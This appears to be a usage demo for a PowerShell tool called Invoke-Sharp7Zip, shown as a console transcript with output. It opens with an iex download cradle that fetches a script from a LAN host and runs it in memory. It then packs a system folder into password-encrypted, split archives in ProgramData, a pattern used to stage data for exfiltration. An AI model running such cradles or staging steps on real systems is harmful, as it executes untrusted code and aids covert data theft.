 PS C:\> iex(new-object net.webclient).downloadstring("http://192.168.1.80:8080/Invoke-Sharp7Zip.ps1")
PS C:\> gci C:\ProgramData\etc.7z*
PS C:\> Invoke-Sharp7Zip -p C:\Windows\System32\drivers\etc\ -a C:\ProgramData\etc.7z -m SevenZip -l Ultra -e -w Passw0rd! -v 1000
[+] Compression completed successfully!
PS C:\> gci C:\ProgramData\etc.7z*
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/14/2024 2:50 AM 1000 etc.7z.001
-a---- 3/14/2024 2:50 AM 1000 etc.7z.002
-a---- 3/14/2024 2:50 AM 1000 etc.7z.003
-a---- 3/14/2024 2:50 AM 1000 etc.7z.004
-a---- 3/14/2024 2:50 AM 1000 etc.7z.005
-a---- 3/14/2024 2:50 AM 935 etc.7z.006